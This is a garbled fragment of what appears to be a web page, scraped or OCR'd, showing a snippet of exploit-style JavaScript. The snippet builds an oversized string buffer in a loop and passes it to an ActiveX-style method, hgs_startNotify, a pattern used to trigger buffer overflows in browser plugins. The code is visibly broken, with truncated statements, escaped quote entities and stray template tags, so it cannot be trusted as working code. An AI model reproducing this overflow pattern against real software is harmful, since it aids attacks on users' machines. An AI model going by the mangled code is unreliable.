
var buffer = 
&#039;
&#039;
;

while (buffer.length < 1319) buffer
buffer=buffer+"\x0a\x0a\x0a\x0a"+bu
act.hgs_startNotify(buffer);

%>

Tags:
Databases